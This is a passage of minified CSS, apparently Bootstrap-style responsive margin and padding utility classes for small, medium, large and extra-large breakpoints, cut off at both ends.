!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-.75rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem !important}.m-sm-n4{margin:-1rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem !important}.m-sm-n5{margin:-1.5rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-1.5rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.5rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.5rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.5rem !important}.m-sm-n6{margin:-2rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-2rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-2rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-2rem !important}.m-sm-n7{margin:-3rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem !important}.m-sm-n8{margin:-5rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-5rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-5rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-5rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-5rem !important}.m-sm-n9{margin:-7rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-7rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-7rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-7rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-7rem !important}.m-sm-n10{margin:-9rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-9rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-9rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-9rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-9rem !important}.m-sm-n11{margin:-11rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-11rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-11rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-11rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-11rem !important}.m-sm-n12{margin:-13rem !important}.mt-sm-n12,.my-sm-n12{margin-top:-13rem !important}.mr-sm-n12,.mx-sm-n12{margin-right:-13rem !important}.mb-sm-n12,.my-sm-n12{margin-bottom:-13rem !important}.ml-sm-n12,.mx-sm-n12{margin-left:-13rem !important}.m-sm-n13{margin:-16rem !important}.mt-sm-n13,.my-sm-n13{margin-top:-16rem !important}.mr-sm-n13,.mx-sm-n13{margin-right:-16rem !important}.mb-sm-n13,.my-sm-n13{margin-bottom:-16rem !important}.ml-sm-n13,.mx-sm-n13{margin-left:-16rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:.75rem !important}.mt-md-3,.my-md-3{margin-top:.75rem !important}.mr-md-3,.mx-md-3{margin-right:.75rem !important}.mb-md-3,.my-md-3{margin-bottom:.75rem !important}.ml-md-3,.mx-md-3{margin-left:.75rem !important}.m-md-4{margin:1rem !important}.mt-md-4,.my-md-4{margin-top:1rem !important}.mr-md-4,.mx-md-4{margin-right:1rem !important}.mb-md-4,.my-md-4{margin-bottom:1rem !important}.ml-md-4,.mx-md-4{margin-left:1rem !important}.m-md-5{margin:1.5rem !important}.mt-md-5,.my-md-5{margin-top:1.5rem !important}.mr-md-5,.mx-md-5{margin-right:1.5rem !important}.mb-md-5,.my-md-5{margin-bottom:1.5rem !important}.ml-md-5,.mx-md-5{margin-left:1.5rem !important}.m-md-6{margin:2rem !important}.mt-md-6,.my-md-6{margin-top:2rem !important}.mr-md-6,.mx-md-6{margin-right:2rem !important}.mb-md-6,.my-md-6{margin-bottom:2rem !important}.ml-md-6,.mx-md-6{margin-left:2rem !important}.m-md-7{margin:3rem !important}.mt-md-7,.my-md-7{margin-top:3rem !important}.mr-md-7,.mx-md-7{margin-right:3rem !important}.mb-md-7,.my-md-7{margin-bottom:3rem !important}.ml-md-7,.mx-md-7{margin-left:3rem !important}.m-md-8{margin:5rem !important}.mt-md-8,.my-md-8{margin-top:5rem !important}.mr-md-8,.mx-md-8{margin-right:5rem !important}.mb-md-8,.my-md-8{margin-bottom:5rem !important}.ml-md-8,.mx-md-8{margin-left:5rem !important}.m-md-9{margin:7rem !important}.mt-md-9,.my-md-9{margin-top:7rem !important}.mr-md-9,.mx-md-9{margin-right:7rem !important}.mb-md-9,.my-md-9{margin-bottom:7rem !important}.ml-md-9,.mx-md-9{margin-left:7rem !important}.m-md-10{margin:9rem !important}.mt-md-10,.my-md-10{margin-top:9rem !important}.mr-md-10,.mx-md-10{margin-right:9rem !important}.mb-md-10,.my-md-10{margin-bottom:9rem !important}.ml-md-10,.mx-md-10{margin-left:9rem !important}.m-md-11{margin:11rem !important}.mt-md-11,.my-md-11{margin-top:11rem !important}.mr-md-11,.mx-md-11{margin-right:11rem !important}.mb-md-11,.my-md-11{margin-bottom:11rem !important}.ml-md-11,.mx-md-11{margin-left:11rem !important}.m-md-12{margin:13rem !important}.mt-md-12,.my-md-12{margin-top:13rem !important}.mr-md-12,.mx-md-12{margin-right:13rem !important}.mb-md-12,.my-md-12{margin-bottom:13rem !important}.ml-md-12,.mx-md-12{margin-left:13rem !important}.m-md-13{margin:16rem !important}.mt-md-13,.my-md-13{margin-top:16rem !important}.mr-md-13,.mx-md-13{margin-right:16rem !important}.mb-md-13,.my-md-13{margin-bottom:16rem !important}.ml-md-13,.mx-md-13{margin-left:16rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:.75rem !important}.pt-md-3,.py-md-3{padding-top:.75rem !important}.pr-md-3,.px-md-3{padding-right:.75rem !important}.pb-md-3,.py-md-3{padding-bottom:.75rem !important}.pl-md-3,.px-md-3{padding-left:.75rem !important}.p-md-4{padding:1rem !important}.pt-md-4,.py-md-4{padding-top:1rem !important}.pr-md-4,.px-md-4{padding-right:1rem !important}.pb-md-4,.py-md-4{padding-bottom:1rem !important}.pl-md-4,.px-md-4{padding-left:1rem !important}.p-md-5{padding:1.5rem !important}.pt-md-5,.py-md-5{padding-top:1.5rem !important}.pr-md-5,.px-md-5{padding-right:1.5rem !important}.pb-md-5,.py-md-5{padding-bottom:1.5rem !important}.pl-md-5,.px-md-5{padding-left:1.5rem !important}.p-md-6{padding:2rem !important}.pt-md-6,.py-md-6{padding-top:2rem !important}.pr-md-6,.px-md-6{padding-right:2rem !important}.pb-md-6,.py-md-6{padding-bottom:2rem !important}.pl-md-6,.px-md-6{padding-left:2rem !important}.p-md-7{padding:3rem !important}.pt-md-7,.py-md-7{padding-top:3rem !important}.pr-md-7,.px-md-7{padding-right:3rem !important}.pb-md-7,.py-md-7{padding-bottom:3rem !important}.pl-md-7,.px-md-7{padding-left:3rem !important}.p-md-8{padding:5rem !important}.pt-md-8,.py-md-8{padding-top:5rem !important}.pr-md-8,.px-md-8{padding-right:5rem !important}.pb-md-8,.py-md-8{padding-bottom:5rem !important}.pl-md-8,.px-md-8{padding-left:5rem !important}.p-md-9{padding:7rem !important}.pt-md-9,.py-md-9{padding-top:7rem !important}.pr-md-9,.px-md-9{padding-right:7rem !important}.pb-md-9,.py-md-9{padding-bottom:7rem !important}.pl-md-9,.px-md-9{padding-left:7rem !important}.p-md-10{padding:9rem !important}.pt-md-10,.py-md-10{padding-top:9rem !important}.pr-md-10,.px-md-10{padding-right:9rem !important}.pb-md-10,.py-md-10{padding-bottom:9rem !important}.pl-md-10,.px-md-10{padding-left:9rem !important}.p-md-11{padding:11rem !important}.pt-md-11,.py-md-11{padding-top:11rem !important}.pr-md-11,.px-md-11{padding-right:11rem !important}.pb-md-11,.py-md-11{padding-bottom:11rem !important}.pl-md-11,.px-md-11{padding-left:11rem !important}.p-md-12{padding:13rem !important}.pt-md-12,.py-md-12{padding-top:13rem !important}.pr-md-12,.px-md-12{padding-right:13rem !important}.pb-md-12,.py-md-12{padding-bottom:13rem !important}.pl-md-12,.px-md-12{padding-left:13rem !important}.p-md-13{padding:16rem !important}.pt-md-13,.py-md-13{padding-top:16rem !important}.pr-md-13,.px-md-13{padding-right:16rem !important}.pb-md-13,.py-md-13{padding-bottom:16rem !important}.pl-md-13,.px-md-13{padding-left:16rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-.75rem !important}.mt-md-n3,.my-md-n3{margin-top:-.75rem !important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem !important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem !important}.m-md-n4{margin:-1rem !important}.mt-md-n4,.my-md-n4{margin-top:-1rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1rem !important}.m-md-n5{margin:-1.5rem !important}.mt-md-n5,.my-md-n5{margin-top:-1.5rem !important}.mr-md-n5,.mx-md-n5{margin-right:-1.5rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-1.5rem !important}.ml-md-n5,.mx-md-n5{margin-left:-1.5rem !important}.m-md-n6{margin:-2rem !important}.mt-md-n6,.my-md-n6{margin-top:-2rem !important}.mr-md-n6,.mx-md-n6{margin-right:-2rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-2rem !important}.ml-md-n6,.mx-md-n6{margin-left:-2rem !important}.m-md-n7{margin:-3rem !important}.mt-md-n7,.my-md-n7{margin-top:-3rem !important}.mr-md-n7,.mx-md-n7{margin-right:-3rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem !important}.ml-md-n7,.mx-md-n7{margin-left:-3rem !important}.m-md-n8{margin:-5rem !important}.mt-md-n8,.my-md-n8{margin-top:-5rem !important}.mr-md-n8,.mx-md-n8{margin-right:-5rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-5rem !important}.ml-md-n8,.mx-md-n8{margin-left:-5rem !important}.m-md-n9{margin:-7rem !important}.mt-md-n9,.my-md-n9{margin-top:-7rem !important}.mr-md-n9,.mx-md-n9{margin-right:-7rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-7rem !important}.ml-md-n9,.mx-md-n9{margin-left:-7rem !important}.m-md-n10{margin:-9rem !important}.mt-md-n10,.my-md-n10{margin-top:-9rem !important}.mr-md-n10,.mx-md-n10{margin-right:-9rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-9rem !important}.ml-md-n10,.mx-md-n10{margin-left:-9rem !important}.m-md-n11{margin:-11rem !important}.mt-md-n11,.my-md-n11{margin-top:-11rem !important}.mr-md-n11,.mx-md-n11{margin-right:-11rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-11rem !important}.ml-md-n11,.mx-md-n11{margin-left:-11rem !important}.m-md-n12{margin:-13rem !important}.mt-md-n12,.my-md-n12{margin-top:-13rem !important}.mr-md-n12,.mx-md-n12{margin-right:-13rem !important}.mb-md-n12,.my-md-n12{margin-bottom:-13rem !important}.ml-md-n12,.mx-md-n12{margin-left:-13rem !important}.m-md-n13{margin:-16rem !important}.mt-md-n13,.my-md-n13{margin-top:-16rem !important}.mr-md-n13,.mx-md-n13{margin-right:-16rem !important}.mb-md-n13,.my-md-n13{margin-bottom:-16rem !important}.ml-md-n13,.mx-md-n13{margin-left:-16rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:.75rem !important}.mt-lg-3,.my-lg-3{margin-top:.75rem !important}.mr-lg-3,.mx-lg-3{margin-right:.75rem !important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem !important}.ml-lg-3,.mx-lg-3{margin-left:.75rem !important}.m-lg-4{margin:1rem !important}.mt-lg-4,.my-lg-4{margin-top:1rem !important}.mr-lg-4,.mx-lg-4{margin-right:1rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1rem !important}.ml-lg-4,.mx-lg-4{margin-left:1rem !important}.m-lg-5{margin:1.5rem !important}.mt-lg-5,.my-lg-5{margin-top:1.5rem !important}.mr-lg-5,.mx-lg-5{margin-right:1.5rem !important}.mb-lg-5,.my-lg-5{margin-bottom:1.5rem !important}.ml-lg-5,.mx-lg-5{margin-left:1.5rem !important}.m-lg-6{margin:2rem !important}.mt-lg-6,.my-lg-6{margin-top:2rem !important}.mr-lg-6,.mx-lg-6{margin-right:2rem !important}.mb-lg-6,.my-lg-6{margin-bottom:2rem !important}.ml-lg-6,.mx-lg-6{margin-left:2rem !important}.m-lg-7{margin:3rem !important}.mt-lg-7,.my-lg-7{margin-top:3rem !important}.mr-lg-7,.mx-lg-7{margin-right:3rem !important}.mb-lg-7,.my-lg-7{margin-bottom:3rem !important}.ml-lg-7,.mx-lg-7{margin-left:3rem !important}.m-lg-8{margin:5rem !important}.mt-lg-8,.my-lg-8{margin-top:5rem !important}.mr-lg-8,.mx-lg-8{margin-right:5rem !important}.mb-lg-8,.my-lg-8{margin-bottom:5rem !important}.ml-lg-8,.mx-lg-8{margin-left:5rem !important}.m-lg-9{margin:7rem !important}.mt-lg-9,.my-lg-9{margin-top:7rem !important}.mr-lg-9,.mx-lg-9{margin-right:7rem !important}.mb-lg-9,.my-lg-9{margin-bottom:7rem !important}.ml-lg-9,.mx-lg-9{margin-left:7rem !important}.m-lg-10{margin:9rem !important}.mt-lg-10,.my-lg-10{margin-top:9rem !important}.mr-lg-10,.mx-lg-10{margin-right:9rem !important}.mb-lg-10,.my-lg-10{margin-bottom:9rem !important}.ml-lg-10,.mx-lg-10{margin-left:9rem !important}.m-lg-11{margin:11rem !important}.mt-lg-11,.my-lg-11{margin-top:11rem !important}.mr-lg-11,.mx-lg-11{margin-right:11rem !important}.mb-lg-11,.my-lg-11{margin-bottom:11rem !important}.ml-lg-11,.mx-lg-11{margin-left:11rem !important}.m-lg-12{margin:13rem !important}.mt-lg-12,.my-lg-12{margin-top:13rem !important}.mr-lg-12,.mx-lg-12{margin-right:13rem !important}.mb-lg-12,.my-lg-12{margin-bottom:13rem !important}.ml-lg-12,.mx-lg-12{margin-left:13rem !important}.m-lg-13{margin:16rem !important}.mt-lg-13,.my-lg-13{margin-top:16rem !important}.mr-lg-13,.mx-lg-13{margin-right:16rem !important}.mb-lg-13,.my-lg-13{margin-bottom:16rem !important}.ml-lg-13,.mx-lg-13{margin-left:16rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:.75rem !important}.pt-lg-3,.py-lg-3{padding-top:.75rem !important}.pr-lg-3,.px-lg-3{padding-right:.75rem !important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem !important}.pl-lg-3,.px-lg-3{padding-left:.75rem !important}.p-lg-4{padding:1rem !important}.pt-lg-4,.py-lg-4{padding-top:1rem !important}.pr-lg-4,.px-lg-4{padding-right:1rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1rem !important}.pl-lg-4,.px-lg-4{padding-left:1rem !important}.p-lg-5{padding:1.5rem !important}.pt-lg-5,.py-lg-5{padding-top:1.5rem !important}.pr-lg-5,.px-lg-5{padding-right:1.5rem !important}.pb-lg-5,.py-lg-5{padding-bottom:1.5rem !important}.pl-lg-5,.px-lg-5{padding-left:1.5rem !important}.p-lg-6{padding:2rem !important}.pt-lg-6,.py-lg-6{padding-top:2rem !important}.pr-lg-6,.px-lg-6{padding-right:2rem !important}.pb-lg-6,.py-lg-6{padding-bottom:2rem !important}.pl-lg-6,.px-lg-6{padding-left:2rem !important}.p-lg-7{padding:3rem !important}.pt-lg-7,.py-lg-7{padding-top:3rem !important}.pr-lg-7,.px-lg-7{padding-right:3rem !important}.pb-lg-7,.py-lg-7{padding-bottom:3rem !important}.pl-lg-7,.px-lg-7{padding-left:3rem !important}.p-lg-8{padding:5rem !important}.pt-lg-8,.py-lg-8{padding-top:5rem !important}.pr-lg-8,.px-lg-8{padding-right:5rem !important}.pb-lg-8,.py-lg-8{padding-bottom:5rem !important}.pl-lg-8,.px-lg-8{padding-left:5rem !important}.p-lg-9{padding:7rem !important}.pt-lg-9,.py-lg-9{padding-top:7rem !important}.pr-lg-9,.px-lg-9{padding-right:7rem !important}.pb-lg-9,.py-lg-9{padding-bottom:7rem !important}.pl-lg-9,.px-lg-9{padding-left:7rem !important}.p-lg-10{padding:9rem !important}.pt-lg-10,.py-lg-10{padding-top:9rem !important}.pr-lg-10,.px-lg-10{padding-right:9rem !important}.pb-lg-10,.py-lg-10{padding-bottom:9rem !important}.pl-lg-10,.px-lg-10{padding-left:9rem !important}.p-lg-11{padding:11rem !important}.pt-lg-11,.py-lg-11{padding-top:11rem !important}.pr-lg-11,.px-lg-11{padding-right:11rem !important}.pb-lg-11,.py-lg-11{padding-bottom:11rem !important}.pl-lg-11,.px-lg-11{padding-left:11rem !important}.p-lg-12{padding:13rem !important}.pt-lg-12,.py-lg-12{padding-top:13rem !important}.pr-lg-12,.px-lg-12{padding-right:13rem !important}.pb-lg-12,.py-lg-12{padding-bottom:13rem !important}.pl-lg-12,.px-lg-12{padding-left:13rem !important}.p-lg-13{padding:16rem !important}.pt-lg-13,.py-lg-13{padding-top:16rem !important}.pr-lg-13,.px-lg-13{padding-right:16rem !important}.pb-lg-13,.py-lg-13{padding-bottom:16rem !important}.pl-lg-13,.px-lg-13{padding-left:16rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-.75rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem !important}.m-lg-n4{margin:-1rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem !important}.m-lg-n5{margin:-1.5rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-1.5rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.5rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.5rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.5rem !important}.m-lg-n6{margin:-2rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-2rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-2rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-2rem !important}.m-lg-n7{margin:-3rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem !important}.m-lg-n8{margin:-5rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-5rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-5rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-5rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-5rem !important}.m-lg-n9{margin:-7rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-7rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-7rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-7rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-7rem !important}.m-lg-n10{margin:-9rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-9rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-9rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-9rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-9rem !important}.m-lg-n11{margin:-11rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-11rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-11rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-11rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-11rem !important}.m-lg-n12{margin:-13rem !important}.mt-lg-n12,.my-lg-n12{margin-top:-13rem !important}.mr-lg-n12,.mx-lg-n12{margin-right:-13rem !important}.mb-lg-n12,.my-lg-n12{margin-bottom:-13rem !important}.ml-lg-n12,.mx-lg-n12{margin-left:-13rem !important}.m-lg-n13{margin:-16rem !important}.mt-lg-n13,.my-lg-n13{margin-top:-16rem !important}.mr-lg-n13,.mx-lg-n13{margin-right:-16rem !important}.mb-lg-n13,.my-lg-n13{margin-bottom:-16rem !important}.ml-lg-n13,.mx-lg-n13{margin-left:-16rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:.75rem !important}.mt-xl-3,.my-xl-3{margin-top:.75rem !important}.mr-xl-3,.mx-xl-3{margin-right:.75rem !important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem !important}.ml-xl-3,.mx-xl-3{margin-left:.75rem !important}.m-xl-4{margin:1rem !important}.mt-xl-4,.my-xl-4{margin-top:1rem !important}.mr-xl-4,.mx-xl-4{margin-right:1rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1rem !important}.ml-xl-4,.mx-xl-4{margin-left:1rem !important}.m-xl-5{margin:1.5rem !important}.mt-xl-5,.my-xl-5{margin-top:1.5rem !important}.mr-xl-5,.mx-xl-5{margin-right:1.5rem !important}.mb-xl-5,.my-xl-5{margin-bottom:1.5rem !important}.ml-xl-5,.mx-xl-5{margin-left:1.5rem !important}.m-xl-6{margin:2rem !important}.mt-xl-6,.my-xl-6{margin-top:2rem !important}.mr-xl-6,.mx-xl-6{margin-right:2rem !important}.mb-xl-6,.my-xl-6{margin-bottom:2rem !important}.ml-xl-6,.mx-xl-6{margin-left:2rem !important}.m-xl-7{margin:3rem !important}.mt-xl-7,.my-xl-7{margin-top:3rem !important}.mr-xl-7,.mx-xl-7{margin-right:3rem !important}.mb-xl-7,.my-xl-7{margin-bottom:3rem !important}.ml-xl-7,.mx-xl-7{margin-left:3rem !important}.m-xl-8{margin:5rem !important}.mt-xl-8,.my-xl-8{margin-top:5rem !important}.mr-xl-8,.mx-xl-8{margin-right:5rem !important}.mb-xl-8,.my-xl-8{margin-bottom:5rem !important}.ml-xl-8,.mx-xl-8{margin-left:5rem !important}.m-xl-9{margin:7rem !important}.mt-xl-9,.my-xl-9{margin-top:7rem !important}.mr-xl-9,.mx-xl-9{margin-right:7rem !important}.mb-xl-9,.my-xl-9{margin-bottom:7rem !important}.ml-xl-9,.mx-xl-9{margin-left:7rem !important}.m-xl-10{margin:9rem !important}.mt-xl-10,.my-xl-10{margin-top:9rem !important}.mr-xl-10,.mx-xl-10{margin-right:9rem !important}.mb-xl-10,.my-xl-10{margin-bottom:9rem !important}.ml-xl-10,.mx-xl-10{margin-left:9rem !important}.m-xl-11{margin:11rem !important}.mt-xl-11,.my-xl-11{margin-top:11rem !important}.mr-xl-11,.mx-xl-11{margin-right:11rem !important}.mb-xl-11,.my-xl-11{margin-bottom:11rem !important}.ml-xl-11,.mx-xl-11{margin-left:11rem !important}.m-xl-12{margin:13rem !important}.mt-xl-12,.my-xl-12{margin-top:13rem !important}.mr-xl-12,.mx-xl-12{margin-right:13rem !important}.mb-xl-12,.my-xl-12{margin-bottom:13rem !important}.ml-xl-12,.mx-xl-12{margin-left:13rem !important}.m-xl-13{margin:16rem !important}.mt-xl-13,.my-xl-13{margin-top:16rem !important}.mr-xl-13,.mx-xl-13{margin-right:16rem !important}.mb-xl-13,.my-xl-13{margin-bottom:16rem !important}.ml-xl-13,.mx-xl-13{margin-left:16rem !important}.p-xl-0{padding:0 